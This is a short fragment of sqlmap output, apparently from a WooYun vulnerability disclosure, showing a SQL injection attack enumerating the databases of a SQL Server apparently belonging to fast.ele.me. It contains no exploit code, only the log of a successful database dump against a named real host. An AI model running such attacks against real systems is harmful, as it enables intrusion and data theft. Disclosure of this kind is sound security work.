 [23:34:03] [INFO] retrieved: 19
[23:34:22] [INFO] retrieved: ecology_bak20141204
[23:34:22] [INFO] retrieving the length of query output
[23:34:22] [INFO] retrieved:
[23:34:24] [INFO] retrieved:
available databases [8]:
[*] ecology
[*] ecology_bak20141204
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[23:34:33] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/fast.ele.me'
www.wooyun.org